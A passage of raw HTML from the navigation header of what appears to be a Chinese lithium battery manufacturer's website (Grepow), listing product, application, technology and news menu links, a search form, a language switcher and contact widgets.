                                                                                                            <svg t="1709802209390" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2409" width="43" height="43"><path d="M939.7 946c-13.6 13.6-35.9 13.6-49.6 0L749.4 805.3l49.6-49.6 140.7 140.7c13.6 13.7 13.6 36 0 49.6z" fill="#00D8A0" p-id="2410"></path><path d="M495.3 106c52.6 0 103.7 10.3 151.7 30.6 46.4 19.6 88.1 47.7 123.9 83.6 35.8 35.8 63.9 77.5 83.6 123.9 20.3 48 30.6 99.1 30.6 151.7s-10.3 103.7-30.6 151.7c-19.6 46.4-47.7 88.1-83.6 123.9-35.8 35.8-77.5 63.9-123.9 83.6-48 20.3-99.1 30.6-151.7 30.6S391.6 875.3 343.6 855c-46.4-19.6-88.1-47.7-123.9-83.6-35.8-35.8-63.9-77.5-83.6-123.9-20.3-48-30.6-99.1-30.6-151.7s10.3-103.7 30.6-151.7c19.6-46.4 47.7-88.1 83.6-123.9 35.8-35.8 77.5-63.9 123.9-83.6 48-20.3 99-30.6 151.7-30.6m0-40C257.9 66 65.4 258.5 65.4 495.9s192.5 429.9 429.9 429.9 429.9-192.5 429.9-429.9S732.7 66 495.3 66z" fill="#333333" p-id="2411"></path></svg>
                                                                                                    </span>
                                                电芯型号表                                            </a>
                                        </dd>
                                                                            </dl>
                                </div>
                            </div>
                                            </li>
                                        <li>
                        <a href="http://eoncosurg.com/dcdz.html" class="v1">电池定制</a>

                        <!---->


                                            </li>
                                        <li>
                        <a href="http://eoncosurg.com/jjfa.html" class="v1">解决方案</a>

                        <!---->

                        <!--    <div   id="8a7246h5"    class="sub">-->
                        <!--        <div   id="8a7246h5"    class="wp">-->
                        <!--            <dl>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/cdq">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>充电器-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/qcqddy">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>汽车应急启动电源-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/dxrldczpzcszs">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>电芯容量电池组配置测算助手-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/ljhwdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>锂聚合物电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/lstldc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>磷酸铁锂电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/fpvdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>FPV/穿越机-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/wrjdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>无人机电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/nkdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>纽扣电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/cmdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>RC模型电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/yxdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>异形电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--            </dl>-->
                        <!--        </div>-->
                        <!--    </div>-->

                        <!---->


                                                    <div   id="8a7246h5"    class="sub">
                                <div   id="8a7246h5"    class="wp">
                                    <dl>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/cdq.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220929/ba543742faec639d4053192a361f5955.jpg" alt="">
                                                                                                    </span>
                                                充电器                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/qcqddy.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220929/4bcfa8704b60e3220d46d1337ab034c4.jpg" alt="">
                                                                                                    </span>
                                                汽车应急启动电源                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/dxrldczpzcszs.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20250521/8781e41f1cc9e51dc851b58bac0ce43a.png" alt="">
                                                                                                    </span>
                                                电芯容量电池组配置测算助手                                            </a>
                                        </dd>
                                                                            </dl>
                                </div>
                            </div>
                                            </li>
                                        <li>
                        <a href="http://eoncosurg.com/dcyy.html" class="v1">电池应用</a>

                        <!---->

                        <!--    <div   id="8a7246h5"    class="sub">-->
                        <!--        <div   id="8a7246h5"    class="wp">-->
                        <!--            <dl>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/zncd">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>智能穿戴-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/fpv">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>FPV-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/wrj">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>无人机-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/ykmx">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>遥控模型-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/ylhlsb">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>医疗护理设备-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/gyyq">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>工业仪器-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/jqr">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>机器人-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/iot">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>IOT-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/qsktd">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>铅酸可替代-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/qp">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>汽配-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/qtyy">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>其他应用-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/ljhwdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>锂聚合物电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/lstldc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>磷酸铁锂电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/fpvdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>FPV/穿越机-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/wrjdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>无人机电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/nkdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>纽扣电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/cmdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>RC模型电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/yxdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>异形电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--            </dl>-->
                        <!--        </div>-->
                        <!--    </div>-->

                        <!---->


                                                    <div   id="8a7246h5"    class="sub">
                                <div   id="8a7246h5"    class="wp">
                                    <dl>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/zncd.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220929/0cab41a9697ac93db7b60225faaec1d1.png" alt="">
                                                                                                    </span>
                                                智能穿戴                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/fpv.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20240308/9bc470dc574df6e93c9e478565fd6211.png" alt="">
                                                                                                    </span>
                                                FPV                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/wrj.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220929/e613408d4e4d23becdfbf2ce520c1ad5.png" alt="">
                                                                                                    </span>
                                                无人机                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/ykmx.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20240913/b02577e0d791eaa0fd4660008cee18c5.png" alt="">
                                                                                                    </span>
                                                遥控模型                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/ylhlsb.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220930/e4ab74ed37aa25ae0fc44347656d78b0.png" alt="">
                                                                                                    </span>
                                                医疗护理设备                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/gyyq.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220929/b1f5a5f1787b628f4760f4961fa22198.png" alt="">
                                                                                                    </span>
                                                工业仪器                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/jqr.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20241216/33828d405da26170be494d5a1aeca093.png" alt="">
                                                                                                    </span>
                                                机器人                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/iot.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220930/5d052e3897c0118e28db6de0f5b691f6.png" alt="">
                                                                                                    </span>
                                                IOT                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/qsktd.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20241114/1c243cd72ae10aec9c5a5afa55f90f75.png" alt="">
                                                                                                    </span>
                                                铅酸可替代                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/qp.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20220929/990ec34c2d5358d0178059f4bf63f160.png" alt="">
                                                                                                    </span>
                                                汽配                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/qtyy.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20241114/45f7678826ef6946bc2e443c156b881d.png" alt="">
                                                                                                    </span>
                                                其他应用                                            </a>
                                        </dd>
                                                                            </dl>
                                </div>
                            </div>
                                            </li>
                                        <li>
                        <a href="http://eoncosurg.com/dcjsgy.html" class="v1">电池技术工艺</a>

                        <!---->

                        <!--    <div   id="8a7246h5"    class="sub">-->
                        <!--        <div   id="8a7246h5"    class="wp">-->
                        <!--            <dl>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/zzyf">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>自主研发-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/dccl">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>尖端电池材料-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/dczz">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>电池组装-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/dcglxt">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>BMS/PCM-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/zlkz">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>质量控制-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/zltx">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>专利体系-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/ljhwdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>锂聚合物电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/lstldc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>磷酸铁锂电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/fpvdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>FPV/穿越机-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/wrjdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>无人机电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/nkdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>纽扣电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/cmdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>RC模型电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/yxdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>异形电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--            </dl>-->
                        <!--        </div>-->
                        <!--    </div>-->

                        <!---->


                                                    <div   id="8a7246h5"    class="sub">
                                <div   id="8a7246h5"    class="wp">
                                    <dl>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/zzyf.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20240716/60d69de0c5367120ea9e6c2ba6c630b8.png" alt="">
                                                                                                    </span>
                                                自主研发                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/dccl.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20240716/f291ad4162a62be00e593f0570eb05ad.png" alt="">
                                                                                                    </span>
                                                尖端电池材料                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/dczz.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20250423/fb8a69bf3e4d0a35c9a69edb07caa85d.png" alt="">
                                                                                                    </span>
                                                电池组装                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/dcglxt.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20240716/b06782e82b4060457479dd8402c3fde1.png" alt="">
                                                                                                    </span>
                                                BMS/PCM                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/zlkz.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20240716/90ff7589f3cff52e511e080d8a2c9d66.png" alt="">
                                                                                                    </span>
                                                质量控制                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/zltx.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20250423/b425a45eac09dc7579c30d8127cfd44f.png" alt="">
                                                                                                    </span>
                                                专利体系                                            </a>
                                        </dd>
                                                                            </dl>
                                </div>
                            </div>
                                            </li>
                                        <li>
                        <a href="http://eoncosurg.com/dczx.html" class="v1">电池资讯</a>

                        <!---->

                        <!--    <div   id="8a7246h5"    class="sub">-->
                        <!--        <div   id="8a7246h5"    class="wp">-->
                        <!--            <dl>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/gsxw">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>公司新闻-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/hyxw">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>行业新闻-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/dcwd">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>电池问答-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/blog">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>电池博客-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/nqdcbk">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>镍氢电池百科-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/ldcbk">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>锂电池百科-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/lstldcbk">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>磷酸铁锂电池百科-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/ljhwdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>锂聚合物电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/lstldc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>磷酸铁锂电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/fpvdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>FPV/穿越机-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/wrjdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>无人机电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/nkdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>纽扣电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/cmdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>RC模型电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--                <dd>-->
                        <!--                    <a href="/yxdc">-->
                        <!--                        <span class="ico"><img src="http://eoncosurg.com/static/themes/default/images/i-a7.png" alt=""></span>异形电池-->
                        <!--                    </a>-->
                        <!--                </dd>-->
                        <!--                -->
                        <!--            </dl>-->
                        <!--        </div>-->
                        <!--    </div>-->

                        <!---->


                                                    <div   id="8a7246h5"    class="sub">
                                <div   id="8a7246h5"    class="wp">
                                    <dl>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/gsxw.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20240716/a639cdb136e0c31cf9fdca7dff5902a8.png" alt="">
                                                                                                    </span>
                                                公司新闻                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/hyxw.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20240716/c0f38c8e71b16ceeb3a50e9ed624b0ce.png" alt="">
                                                                                                    </span>
                                                行业新闻                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/dcwd.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20240716/ece4a755fa7716b766a0691f0ec0aa61.png" alt="">
                                                                                                    </span>
                                                电池问答                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/blog.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20240716/7272346fe26dc84ad10acc78267b910d.png" alt="">
                                                                                                    </span>
                                                电池博客                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/nqdcbk.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20240716/10a36df14bd8f60ce7c8790a37b1cabe.png" alt="">
                                                                                                    </span>
                                                镍氢电池百科                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/ldcbk.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20240716/d272d4a6b1c23224e78d0e98adc89699.png" alt="">
                                                                                                    </span>
                                                锂电池百科                                            </a>
                                        </dd>
                                                                                <dd>
                                            <a href="http://eoncosurg.com/lstldcbk.html">
                                                <span class="ico">
                                                    
                                                                                                            <img src="http://eoncosurg.com/storage/images/20240716/2f0f5bb9dd2bc2067a15dc11921c4b3f.png" alt="">
                                                                                                    </span>
                                                磷酸铁锂电池百科                                            </a>
                                        </dd>
                                                                            </dl>
                                </div>
                            </div>
                                            </li>
                                        <li>
                        <a href="http://eoncosurg.com/gygrp.html" class="v1">关于格瑞普</a>

                        <!---->


                                            </li>
                                        <li>
                        <a href="http://eoncosurg.com/lxgrp.html" class="v1">联系格瑞普</a>

                        <!---->


                                            </li>
                                    </ul>
            </div>
            <div   id="8a7246h5"    class="so_box">
                <form action="http://eoncosurg.com/search" method="get">
                    <div   id="8a7246h5"    class="ipt"><input name="keyword" value="" type="text" placeholder="搜索"></div>
                    <button type="submit" class="btn"><img src="http://eoncosurg.com/static/themes/default/images/i-so.png" alt=""></button>
                </form>
            </div>
            <div   id="8a7246h5"    class="hd-lang">
                <div   id="8a7246h5"    class="active">
                                        <div   id="8a7246h5"    class="icn"><img src="http://eoncosurg.com/static/themes/default/images/g-icn01.png" alt=""></div>
                    <div   id="8a7246h5"    class="txt">中文</div>
                                        
                    <!---->
                    <!---->

                    <div   id="8a7246h5"    class="arr"><img src="http://eoncosurg.com/static/themes/default/images/g-icn03.png" alt=""></div>
                </div>
                <div   id="8a7246h5"    class="sub">

                    <!--<a href="//eoncosurg.com" class="con">-->
                    <!--    <div   id="8a7246h5"    class="icn"><img src="http://eoncosurg.com/static/themes/default/images/g-icn01.png" alt=""></div>-->
                    <!--    <div   id="8a7246h5"    class="txt">中文</div>-->
                    <!--</a>-->
                    <!--<a href="//www.grepow.com/index/index/lang?lang=en-us&p=" class="con">-->
                    <!--    <div   id="8a7246h5"    class="icn"><img src="http://eoncosurg.com/static/themes/default/images/g-icn02.jpg" alt=""></div>-->
                    <!--    <div   id="8a7246h5"    class="txt">English</div>-->
                    <!--</a>-->
                    <!--<a href="//www.grepow.com/index/index/lang?lang=de-de&p=" class="con">-->
                    <!--    <div   id="8a7246h5"    class="icn"><img src="http://eoncosurg.com/static/themes/default/images/g-icn02.jpg" alt=""></div>-->
                    <!--    <div   id="8a7246h5"    class="txt">German</div>-->
                    <!--</a>-->
                    <!--<a href="//www.grepow.com/index/index/lang?lang=ru-ru&p=" class="con">-->
                    <!--    <div   id="8a7246h5"    class="icn"><img src="http://eoncosurg.com/static/themes/default/images/g-icn02.jpg" alt=""></div>-->
                    <!--    <div   id="8a7246h5"    class="txt">Russian</div>-->
                    <!--</a>-->
                    
                    
                    <a href="http://eoncosurg.com" class="con">
                        <div   id="8a7246h5"    class="icn"><img src="http://eoncosurg.com/static/themes/default/images/g-icn01.png" alt=""></div>
                        <div   id="8a7246h5"    class="txt">中文</div>
                    </a>
                    <a href="http://www.grepow.com" class="con">
                        <div   id="8a7246h5"    class="icn"><img src="http://eoncosurg.com/static/themes/default/images/g-icn02.jpg" alt=""></div>
                        <div   id="8a7246h5"    class="txt">English</div>
                    </a>
                    
                    <!--<a href="http://www.grepow.com/de/index.html" class="con">-->
                    <!--    <div   id="8a7246h5"    class="icn"><img src="http://eoncosurg.com/static/themes/default/images/g-icn03.jpg" alt=""></div>-->
                    <!--    <div   id="8a7246h5"    class="txt">German</div>-->
                    <!--</a>-->
                    <!--<a href="http://www.grepow.com/ru/index-ru.html" class="con">-->
                    <!--    <div   id="8a7246h5"    class="icn"><img src="http://eoncosurg.com/static/themes/default/images/g-icn04.jpg" alt=""></div>-->
                    <!--    <div   id="8a7246h5"    class="txt">Russian</div>-->
                    <!--</a>-->
                    
                </div>
            </div>
        </div>
    </div>
    <div   id="8a7246h5"    class="kefu-box">
        <div class="kefu-home" id="kefu-home"> 
            <span class="transition"></span>
        </div>

        <div   id="8a7246h5"    class="kefu kefu-tel">
            <span class="transition"></span>
            <a class="kefu-email-info kefu-tel-info" style="display: none;">
                18823312230
            </a>
        </div>
    
        <div   id="8a7246h5"    class="kefu kefu-wechat">
            <span class="transition"></span>
            <a href="javascript:;" rel="nofollow" class="kefu-email-info kefu-wechat-info" style="display: none;">
                <img src="/include/images/wechat-h.png" alt="微信联系" />
            </a>
        </div>
    
        <div   id="8a7246h5"    class="kefu kefu-email">
            <span class="transition"></span>
            <a href="mailto:info@grepow.com" rel="nofollow" class="kefu-email-info" style="display: none;">
                <img src="/include/images/email-h.png" alt="联系邮箱" />
            </a>
        </div>
        
        <a href="http://eoncosurg.com/dxrldczpzcszs">
